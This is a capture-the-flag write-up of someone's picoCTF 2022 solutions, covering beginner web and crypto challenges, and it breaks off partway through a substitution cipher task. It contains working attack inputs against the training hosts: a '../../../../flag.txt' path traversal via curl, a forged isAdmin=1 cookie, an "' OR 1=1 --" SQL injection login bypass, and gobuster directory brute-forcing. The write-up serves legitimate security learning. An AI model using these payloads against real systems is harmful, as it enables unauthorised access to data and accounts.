
CTF Scoreboard https://play.picoctf.org/events/70/scoreboards
CTF Challenges https://play.picoctf.org/practice?originalEvent=70&page=1&solved=0
Final Score
Competition Start: 12:00pm EDT Mar 15, 2022 Competition End: 3:00pm EDT Mar 29, 2022
Challenge pseudo : r00tk1t
FINAL SCORE : 7100
SCOREBOARD : 1085/7794
I finished in 1085th position out of 7794 for this CTF challenge :
I solved the following chalenges :
I’ll only show below the challenge i solved during the challenge in a first time. The unsolved one may be release later.
Web - Includes
SCORE: 100
RESSOURCE : http://saturn.picoctf.net:52514
I browse the website then curl the URL :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
──(kali㉿kali)-[~/…/ctf/picoCTF/web/includes 100]
└─$ cat CURLwebsite.txt
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" href="style.css">
<title>On Includes</title>
</head>
<body>
<script src="script.js"></script>
<h1>On Includes</h1>
<p>Many programming languages and other computer files have a directive,
often called include (sometimes copy or import), that causes the
contents of a second file to be inserted into the original file. These
included files are called copybooks or header files. They are often used
to define the physical layout of program data, pieces of procedural code
and/or forward declarations while promoting encapsulation and the reuse
of code.</p>
<br>
<p> Source: Wikipedia on Include directive </p>
<button type="button" onclick="greetings();">Say hello</button>
</body>
</html>
The title of the challenge sounds like a hint to me, so i jumped directly in the JS and CSS file :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/includes 100]
└─$ curl http://saturn.picoctf.net:52514/style.css
body {
background-color: lightblue;
}
/* picoCTF{1nclu51v17y_1of2_ */
──(kali㉿kali)-[~/…/ctf/picoCTF/web/includes 100]
└─$ curl http://saturn.picoctf.net:52514/script.js
function greetings()
{
alert("This code is in a separate file!");
}
// f7w_2of2_5a94a145}
Looks like we have our first flag : picoCTF{1nclu51v17y_1of2_f7w_2of2_5a94a145}
Web - Inspect HTML
SCORE: 100
RESSOURCE : http://saturn.picoctf.net:49609/
Let’s look at this website :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Inspect HTML 100]
└─$ cat websiteCURL.txt
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>On Histiaeus</title>
</head>
<body>
<h1>On Histiaeus</h1>
<p>However, according to Herodotus, Histiaeus was unhappy having to stay in
Susa, and made plans to return to his position as King of Miletus by
instigating a revolt in Ionia. In 499 BC, he shaved the head of his
most trusted slave, tattooed a message on his head, and then waited for
his hair to grow back. The slave was then sent to Aristagoras, who was
instructed to shave the slave's head again and read the message, which
told him to revolt against the Persians.</p>
<br>
<p> Source: Wikipedia on Histiaeus </p>
<!--picoCTF{1n5p3t0r_0f_h7ml_b101a689}-->
</body>
</html>
The flag appears at the end in comments : picoCTF{1n5p3t0r_0f_h7ml_b101a689}
Web - Local Authority
SCORE: 100
RESSOURCE : http://saturn.picoctf.net:50959/

I opened the website and i got a login portal :
Ok, let’s check the sources :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Local Authority 100]
└─$ cat websiteCurl.txt
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" href="style.css">
<title>Secure Customer Portal</title>
</head>
<body>
<h1>Secure Customer Portal</h1>
<p>Only letters and numbers allowed for username and password.</p>
<form role="form" action="login.php" method="post">
<input type="text" name="username" placeholder="Username" required
autofocus></br>
<input type="password" name="password" placeholder="Password" required>
<button type="submit" name="login">Login</button>
</form>
</body>
</html>
Submitting false credentials leads me to an “log in failed” page but when looking the sources, it was quite interesting. A script “secure.js” is called, given us the successful login and password hash :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Local Authority 100]
└─$ cat errorlogin.txt
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" href="style.css">
<title>Login Page</title>
</head>
<body>
<script src="secure.js"></script>
<p id='msg'></p>
<form hidden action="admin.php" method="post" id="hiddenAdminForm">
<input type="text" name="hash" required id="adminFormHash">
</form>
<script type="text/javascript">
function filter(string) {
filterPassed = true;
for (let i =0; i < string.length; i++){
cc = string.charCodeAt(i);
if ( (cc >= 48 && cc <= 57) ||
(cc >= 65 && cc <= 90) ||
(cc >= 97 && cc <= 122) )
{
filterPassed = true;
}
else
{
return false;
}
}
return true;
}
window.username = "";
window.password = "";
usernameFilterPassed = filter(window.username);
passwordFilterPassed = filter(window.password);
if ( usernameFilterPassed && passwordFilterPassed ) {
loggedIn = checkPassword(window.username, window.password);
if(loggedIn)
{
document.getElementById('msg').innerHTML = "Log In Successful";
document.getElementById('adminFormHash').value = "2196812e91c29df34f5e217cfd639881";
document.getElementById('hiddenAdminForm').submit();
}
else
{
document.getElementById('msg').innerHTML = "Log In Failed";
}
}
else {
document.getElementById('msg').innerHTML = "Illegal character in username or password."
}
</script>
</body>
</html>
SCRIPT.JS
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Local Authority 100]
└─$ curl http://saturn.picoctf.net:50959/secure.js
function checkPassword(username, password)
{
if( username === 'admin' && password === 'strongPassword098765' )
{
return true;
}
else
{
return false;
}
}
Log in with these credentials gives me the flag.
Flag : picoCTF{j5_15_7r4n5p4r3n7_b964a657}
Web - Search Source
SCORE: 100
RESSOURCE : http://saturn.picoctf.net:56849/
Looking at the website ;
Inspecting the sources i got the file “style.css” :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Search source 100]
└─$ cat websiteCURL.txt
<!DOCTYPE html>
<html lang="en">
<head>
<!-- basic -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- mobile metas -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="initial-scale=1, maximum-scale=1">
<!-- site metas -->
<title>flexed</title>
<meta name="keywords" content="">
<meta name="description" content="">
<meta name="author" content="">
<!-- bootstrap css -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<!-- owl css -->
<link rel="stylesheet" href="css/owl.carousel.min.css">
<!-- style css -->
<link rel="stylesheet" href="css/style.css">
<!-- responsive-->
<link rel="stylesheet" href="css/responsive.css">
<!-- awesome fontfamily -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->
</head>
<!-- body -->
From this CSS file i searched for “picoCTF” flag :
1
2
3
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Search source 100]
└─$ cat styleCssCURL.txt | grep "pico"
/** banner_main picoCTF{1nsp3ti0n_0f_w3bpag3s_74784981} **/
I did the same for many sources files until I found the flag : picoCTF{1nsp3ti0n_0f_w3bpag3s_74784981}
Web - Forbidden Paths
SCORE: 200
RESSOURCE : http://saturn.picoctf.net:52472/
This website is a web eReader :
Given the location where the site is hosted : /usr/share/nginx/html/ and the file where the flag is : /flag.txt, i tried to access it with the payload ../../../../flag.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Forbidden Paths 200]
└─$ curl -d 'filename=../../../../flag.txt' -X POST http://saturn.picoctf.net:52472/read.php
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" href="style.css">
<title>Web eReader</title>
</head>
<body>
picoCTF{7h3_p47h_70_5ucc355_32e3a320}<br> </body>
</html>
Flag : picoCTF{7h3_p47h_70_5ucc355_32e3a320}
Web - Power Cookie
SCORE: 200
RESSOURCE : http://saturn.picoctf.net:63397/
I checked the website source code then the javascrit file included :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Power Cookie 200]
└─$ cat websiteCURL.txt
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Secure Log In</title>
</head>
<body>
<script src="guest.js"></script>
<h1>Online Gradebook</h1>
<button type="button" onclick="continueAsGuest();">Continue as guest</button>
</body>
</html>
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Power Cookie 200]
└─$ cat guest_js.txt
function continueAsGuest()
{
window.location.href = '/check.php';
document.cookie = "isAdmin=0";
}
The javascript set a cookie value for admin to 0.
Let’s try to set it to 1 and call back the page :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Power Cookie 200]
└─$ curl --cookie isAdmin=1 http://saturn.picoctf.net:63397/check.php
<html>
<body>
<p>picoCTF{gr4d3_A_c00k13_87608ba8}</p>
</body>
</html>
I got the flag : picoCTF{gr4d3_A_c00k13_87608ba8}
Web - Roboto Sans
SCORE : 200
RESSOURCE : http://saturn.picoctf.net:57329/
The name of the challenge seems to indicate that the flag is in robots.txt file, so let’s grab it :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Roboto Sans 200]
└─$ curl http://saturn.picoctf.net:57329/robots.txt
User-agent *
Disallow: /cgi-bin/
Think you have seen your flag or want to keep looking.
ZmxhZzEudHh0;anMvbXlmaW
anMvbXlmaWxlLnR4dA==
svssshjweuiwl;oiho.bsvdaslejg
Disallow: /wp-admin/
Oh, seems there is base64 encoded data here. What's this once decode ?
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Roboto Sans 200]
└─$ echo "ZmxhZzEudHh0;anMvbXlmaW" | base64 -d 1 ⨯
flag1.txtbase64: invalid input
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Roboto Sans 200]
└─$ echo "anMvbXlmaWxlLnR4dA==" | base64 -d 1 ⨯
js/myfile.txt
Ok, it gave me 2 files to check :
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Roboto Sans 200]
└─$ curl http://saturn.picoctf.net:57329/flag1.txt
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.21.6</center>
</body>
</html>
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Roboto Sans 200]
└─$ curl http://saturn.picoctf.net:57329/js/myfile.txt
picoCTF{Who_D03sN7_L1k5_90B0T5_87ccf72a}
Here we go !
Flag : picoCTF{Who_D03sN7_L1k5_90B0T5_87ccf72a}
Web - Secrets
SCORE : 200
RESSOURCE : http://saturn.picoctf.net:49810/
What does this website look ?
Ok, the decription says there are several hidden pages, so let’s gobuster the site :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Secrets 200]
└─$ gobuster dir -u http://saturn.picoctf.net:49810 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://saturn.picoctf.net:49810
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/04/01 14:53:45 Starting gobuster in directory enumeration mode
===============================================================
/secret (Status: 301) [Size: 169] [--> http://saturn.picoctf.net/secret/]
Progress: 16790 / 87665 (19.15%) ^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/04/01 14:56:57 Finished
===============================================================
ok, i found a secret directory and did the same on this directory :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Secrets 200]
└─$ gobuster dir -u http://saturn.picoctf.net:49810/secret -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://saturn.picoctf.net:49810/secret
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/04/01 14:58:17 Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 169] [--> http://saturn.picoctf.net/secret/assets/]
/hidden (Status: 301) [Size: 169] [--> http://saturn.picoctf.net/secret/hidden/]
Progress: 15862 / 87665 (18.09%) ^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/04/01 15:01:20 Finished
===============================================================
This gobuster gives me another directory !
Let’s curl this directory “hidden” :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Secrets 200]
└─$ curl http://saturn.picoctf.net:49810/secret/hidden/
<!DOCTYPE html>
<html>
<head>
<title>LOGIN</title>
<!-- css -->
<link href="superhidden/login.css" rel="stylesheet" />
</head>
<body>
<form>
<div class="container">
<form method="" action="/secret/assets/popup.js">
<div class="row">
<h2 style="text-align: center">
Login with Social Media or Manually
</h2>
<div class="vl">
<span class="vl-innertext">or</span>
</div>
<div class="col">
<a href="#" class="fb btn">
<i class="fa fa-facebook fa-fw"></i> Login with Facebook
</a>
<a href="#" class="twitter btn">
<i class="fa fa-twitter fa-fw"></i> Login with Twitter
</a>
<a href="#" class="google btn">
<i class="fa fa-google fa-fw"></i> Login with Google+
</a>
</div>
<div class="col">
<div class="hide-md-lg">
<p>Or sign in manually:</p>
</div>
<input
type="text"
name="username"
placeholder="Username"
required
/>
<input
type="password"
name="password"
placeholder="Password"
required
/>
<input type="hidden" name="db" value="superhidden/xdfgwd.html" />
<input
type="submit"
value="Login"
onclick="alert('Thank you for the attempt but oops! try harder. better luck next time')"
/>
</div>
</div>
</form>
</div>
<div class="bottom-container">
<div class="row">
<div class="col">
<a href="#" style="color: white" class="btn">Sign up</a>
</div>
<div class="col">
<a href="#" style="color: white" class="btn">Forgot password?</a>
</div>
</div>
</div>
</form>
</body>
</html>
Looks like there is another “superhidden” directory !
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Secrets 200]
└─$ curl http://saturn.picoctf.net:49810/secret/hidden/superhidden/xdfgwd.txt
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.21.6</center>
</body>
</html>
Curl the file found is not was i intended but the main “superhidden” directory gives me the flag :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/Secrets 200]
└─$ curl http://saturn.picoctf.net:49810/secret/hidden/superhidden/
<!DOCTYPE html>
<html>
<head>
<title></title>
<link rel="stylesheet" href="mycss.css" />
</head>
<body>
<h1>Finally. You found me. But can you see me</h1>
<h3 class="flag">picoCTF{succ3ss_@h3n1c@10n_08de81e4}</h3>
</body>
</html>
Flag : picoCTF{succ3ss_@h3n1c@10n_08de81e4}
Web - SQL Direct
SCORE : 200
RESSOURCE : Instance to deploy
Connection to the PostgreSQL then navigate through the table :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/SQL Direct 200]
└─$ cat chall.txt
Description
Connect to this PostgreSQL server and find the flag!
debug info: [u:206789 e:70 p:41020 c:303 i:293511]
This challenge launches an instance on demand.
Its current status is: NOT_RUNNING
Description
Connect to this PostgreSQL server and find the flag! psql -h saturn.picoctf.net -p 49708 -U postgres pico Password is postgres
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/SQL Direct 200]
└─$ cat resolve.txt
psql -h saturn.picoctf.net -p 49708 -U postgres
password : prostgres
postgres-# \l
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
-----------+----------+----------+------------+------------+-----------------------
pico | postgres | UTF8 | en_US.utf8 | en_US.utf8 |
postgres | postgres | UTF8 | en_US.utf8 | en_US.utf8 |
template0 | postgres | UTF8 | en_US.utf8 | en_US.utf8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.utf8 | en_US.utf8 | =c/postgres +
| | | | | postgres=CTc/postgres
(4 rows)
postgres-# \c pico
psql (14.1 (Debian 14.1-5), server 14.2 (Debian 14.2-1.pgdg110+1))
You are now connected to database "pico" as user "postgres".
pico-#
pico-# \dt
List of relations
Schema | Name | Type | Owner
--------+-------+-------+----------
public | flags | table | postgres
(1 row)
pico-# select * from public
pico-# select flags from public
pico-# select * from flag
pico-# select * from flag;
ERROR: syntax error at or near "/?"
LINE 2: /?
^
pico=# SELECT * FROM flag;
ERROR: relation "flag" does not exist
LINE 1: SELECT * FROM flag;
^
pico=# SELECT * FROM flags;
id | firstname | lastname | address
----+-----------+-----------+----------------------------------------
1 | Luke | Skywalker | picoCTF{L3arN_S0m3_5qL_t0d4Y_472538a0}
2 | Leia | Organa | Alderaan
3 | Han | Solo | Corellia
Flag : picoCTF{L3arN_S0m3_5qL_t0d4Y_472538a0}
Web - SQLilite
SCORE : 300
RESSOURCE : Deploy Instance
This challenge is a by-poss login form :
So what’s the source :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(kali㉿kali)-[~/…/ctf/picoCTF/web/SQLiLite 300]
└─$ curl http://saturn.picoctf.net:54210/ 7 ⨯
<!doctype html>
<html>
<head>
<title>Login</title>
<link rel="stylesheet" type="text/css" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div class="col-md-12">
<div class="panel panel-primary" style="margin-top:50px">
<div class="panel-heading">
<h3 class="panel-title">Log In</h3>
</div>
<div class="panel-body">
<form action="login.php" method="POST">
<fieldset>
<div class="form-group">
<label for="username">Username:</label>
<input type="text" id="username" name="username" class="form-control">
</div>
<div class="form-group">
<label for="password">Password:</label>
<div class="controls">
<input type="password" id="password" name="password" class="form-control">
</div>
</div>
<input type="hidden" name="debug" value="0">
<div class="form-actions">
<input type="submit" value="Login" class="btn btn-primary">
</div>
</fieldset>
</form>
</div>
</div>
</div>
</div>
</div>
</body>
</html>

I tried a payload to bypass the SQL :
1
test ' OR 1=1 --
and it works !
Looking the source and i got the flag :
Flag : picoCTF{L00k5_l1k3_y0u_solv3d_it_147ec287}
Crypto - basic-mod1
SCORE: 100
RESSOURCE : message.txt
The file content is :
1
202 137 390 235 114 369 198 110 350 396 390 383 225 258 38 291 75 324 401 142 288 397
I used an online tool giving the modulo of numbers : dcode.fr . We could also used the modulo function in a python scrypt to automates this.
The result of modulo 37 from all those numbers is :
1
17 26 20 13 3 36 13 36 17 26 20 13 3 36 2 4 31 34 0 29 0 26
then transcribed from an alphabet mapper :
1
r 0 u n d _ n _ r 0 u n d _ c e 5 8 a 3 a 0
I got the flag : R0UND_N_R0UND_CE58A3A0
This challenge was about the Caesar cypher.
Flag : picoCTF{R0UND_N_R0UND_CE58A3A0}
Crypto - basic-mod2
SCORE: 100
RESSOURCE : message2.txt
Challenge similar to the previous one. I also could do this in python with the pow(x,-1,C) function to calculate the modular inverse from x.
The modular inverse operation is the number B as (A*B) mod C = 1 :
A mod C = B
A * B = 1 mod C
(A * B) mod C = 1
The file content is :
1
186 249 356 395 303 337 190 393 146 174 446 127 385 400 420 226 76 294 144 90 291 445 137
I used an online tool giving the modulo of numbers : dcode.fr . We could also used the modulo function in a python scrypt to automates this.
The result of modulo 41 from all those numbers is :
1
22 3 28 26 16 9 26 24 23 10 36 4 16 31 10 21 35 7 21 8 4 35 14
And the modular inverse :
1
28 14 22 30 18 32 30 12 25 37 8 31 18 4 37 2 34 6 2 36 31 34 3
Then transcribed from an alphabet mapper :
1
1 n v 3 r 5 3 l y _ h 4 r d _ b 7 f b 9 4 7 c
I got the flag : 1NV3R53LY_H4RD_B7FB947C
This challenge was a variation from the Caesar cypher.
Flag : picoCTF{1NV3R53LY_H4RD_B7FB947C}
Crypto - Credstuff
SCORE: 100
RESSOURCE : leak.tar
In this challenge we have 2 files from leaks. One containing username and the other for passwords. The 2 files are matching each username for each password in the other file at the same line number.
So i searched for out keyword “cultiris” in the username.txt file and found it a line number 378.
The password at this line number is : cvpbPGS{P7e1S_54I35_71Z3}
Then mapping the flag to our format style picoCTF{} i could find the alphabet was just shifted :
abcdefghijklmnopqrstuvwxyz to nopqrstuvwxyzabcdefghijklm
1
as c <> p ; v <> i ; p <> c ; b <> o ; P <> c ; G <> T ; S <> F
Knowing the shift, i could decode the flag : picoCTF{C7r1F_54V35_71M3}
Flag : picoCTF{C7r1F_54V35_71M3}

Crypto - Morse Code
SCORE : 100
RESSOURCE : morse_chall.wav
I used an online tool to get the cleartext morse code from the .wav file song :
So the flag is : picoCTF{WH47_H47H_90D_W20U9H7}
Crypto - Rail Fence
SCORE : 100
RESSOURCE : message.txt

Cyberchef has a nice tool to deal with Rail Fence decoding :
Flag : picoCTF{WH3R3_D035_7H3_F3NC3_8361N_4ND_3ND_D81DB8E3}
Crypto - Substitution 0
SCORE : 100
RESSOURCE : message3.txt
Using decode.fr and specifying the dictionnary i found the translate message :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
─(kali㉿kali)-[~/…/ctf/picoCTF/crypto/substitution0 100]
└─$ cat message.txt
IADNMLPFYEJSWBZVXUHKGROCQT
Fmumgvzb Smpuibn iuzhm, oykf i puirm ibn hkikmsq iyu, ibn auzgpfk wm kfm ammksm
luzw i psihh dihm yb ofydf yk oih mbdszhmn. Yk oih i amigkylgs hdiuiaimgh, ibn, ik
kfik kywm, gbjbzob kz bikguisyhkh—zl dzguhm i pumik vuytm yb i hdymbkylyd vzybk
zl rymo. Kfmum omum koz uzgbn asidj hvzkh bmiu zbm mckumwykq zl kfm aidj, ibn i
szbp zbm bmiu kfm zkfmu. Kfm hdismh omum mcdmmnybpsq fiun ibn pszhhq, oykf iss kfm
ivvmiuibdm zl agubyhfmn pzsn. Kfm omypfk zl kfm ybhmdk oih rmuq umwiujiasm, ibn,
